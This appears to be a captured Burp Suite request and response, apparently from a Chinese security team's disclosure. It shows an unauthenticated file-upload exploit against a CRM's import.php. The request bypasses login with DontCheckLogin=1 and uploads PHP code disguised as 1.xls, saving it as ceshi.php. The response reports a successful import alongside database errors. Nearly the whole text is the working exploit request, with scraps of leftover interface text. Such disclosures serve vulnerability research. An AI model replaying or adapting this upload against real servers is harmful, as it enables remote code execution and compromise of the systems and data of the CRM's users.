 请求
Pretty Raw Hex Chinese
\n
1 POST /crmtools/tools/import.php?DontCheckLogin=1&
issubmit=1 HTTP/1.1
2 Host: x.x.x.x
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
4 Connection: close
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryB9S6D2q4J3f7Y1Z5
6 Content-Length: 300
7
8 ------WebKitFormBoundaryB9S6D2q4J3f7Y1Z5
9 Content-Disposition: form-data; name="xfile";
filename="1.xls"
10
11 <?php echo "HelloWorldTest";unlink(__FILE__);?>
12 ------WebKitFormBoundaryB9S6D2q4J3f7Y1Z5
13 Content-Disposition: form-data; name="combo"
14
15 ceshi.php
16 ------WebKitFormBoundaryB9S6D2q4J3f7Y1Z5--
响应
Pretty Raw Hex Render Chinese
\n
Change Encoding: (Using GBK)
1 HTTP/1.1 200 OK
2 Date:
3 Server: Apache/2.2. (Win32) PHP/5.4.38
4 X-Powered-By: PHP/5.4.38
5 Set-Cookie: PHPSESSID=7vjmaqd3eks67te8562oeta0t7; path=
6
7 Cache-Control: no-store, no-cache, must-revalidate, pos
8 Pragma: no-cache
9 Vary: Accept-Encoding,User-Agent
10 Content-Length: 524
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13
14 </td></tr></table><b>Database error:</b> <b>Source:</b
15 <b>SQL SERVER  Error</b>: <b>Source:</b> Microsoft OLE
16 </td></tr></table><b>Database error:</b> connectionID =
17 <b>SQL SERVER  Error</b>: connectionID == false  Logon
18 {"success":true,"code":"","message":"导入成功!"}
Inspe
Reque
Reque
Reque
Reque
请求标头
响应头
公众号 · 苏诺木安全团队